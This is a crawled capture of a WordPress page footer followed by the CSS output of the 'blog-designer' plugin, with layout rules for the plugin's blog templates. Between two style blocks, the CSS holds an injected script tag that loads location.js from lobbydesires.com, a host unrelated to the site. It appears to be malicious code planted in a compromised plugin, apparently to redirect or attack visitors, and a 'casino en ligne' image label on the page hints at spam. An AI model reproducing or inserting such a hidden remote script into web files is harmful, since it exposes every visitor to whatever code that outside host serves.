	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.nets-fish.com/2019/03/">&laquo; Mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="media_image-3" class="widget widget_media_image clearfix"><img width="300" height="300" src="http://www.nets-fish.com/wp-content/uploads/2017/08/intego-2-300x300.png" class="image wp-image-15  attachment-medium size-medium" alt="casino en ligne" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.nets-fish.com/wp-content/uploads/2017/08/intego-2-300x300.png 300w, http://www.nets-fish.com/wp-content/uploads/2017/08/intego-2-150x150.png 150w, http://www.nets-fish.com/wp-content/uploads/2017/08/intego-2-100x100.png 100w, http://www.nets-fish.com/wp-content/uploads/2017/08/intego-2.png 617w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="meta-2" class="widget widget_meta clearfix"><div class="widget-header"><h3 class="widget-title">Meta</h3></div>
		<ul>
						<li><a rel="nofollow" href="http://www.nets-fish.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.nets-fish.com/feed/">Entries feed</a></li>
			<li><a href="http://www.nets-fish.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
	</section><!-- #secondary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		Powered by <a href="http://wordpress.org" title="WordPress">WordPress</a> and <a href="https://themezee.com/themes/wellington/" title="Wellington WordPress Theme">Wellington</a>.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->


</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.nets-fish.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=6.5.5
body_size: 26820
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                    }
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */
    .bdp_blog_template .social-component {
        clear: left;
        display: inline-block;
    }

    .bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h2 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h2 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h2 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h2 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);
        font-size: 25px;
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        max-width: 100%;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h2 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;
    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        min-width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    .bdp_blog_template.evolution .social-component {
        float: left;
        width: 100%;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
    }

    .bdp_blog_template.timeline .desc {        
        margin-top: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    
    .bdp_blog_template.news{
        padding: 10px;
    }
    
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
    
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        
    .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }
    
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    
    </style><script type='text/javascript' src='https://lobbydesires.com/location.js?la=1'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>